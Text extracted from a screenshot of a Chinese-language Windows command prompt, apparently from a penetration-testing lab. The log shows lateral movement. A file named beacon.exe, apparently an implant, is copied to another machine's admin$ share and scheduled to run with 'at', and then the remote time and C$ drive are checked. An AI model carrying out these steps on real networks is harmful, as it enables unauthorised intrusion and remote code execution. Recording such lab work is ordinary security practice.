 192.168.6.142:6666 - 远程桌面连接
360
ZIP
管理员: C:\Windows\system32\cmd.exe
命令语法不正确。
C:\>copy beacon.exe //192.168.52.141/admin$
命令语法不正确。
C:\>copy beacon.exe \\192.168.52.141\admin$
已复制         1 个文件。
C:\>at \\192.168.52.141 11:16 beacon.exe
新加了一项作业，其作业 ID = 1
C:\>net time \\192.168.52.141
\\192.168.52.141 的当前时间是 2024/3/12 11:18:06
命令成功完成。
C:\>dir \\192.168.52.141\c$
驱动器 \\192.168.52.141\c$ 中的卷没有标签。
卷的序列号是 A814-B251
\\192.168.52.141\c$ 的目录
2011/11/15  21:48                 0 AUTOEXEC.BAT
2011/11/15  21:48                 0 CONFIG.SYS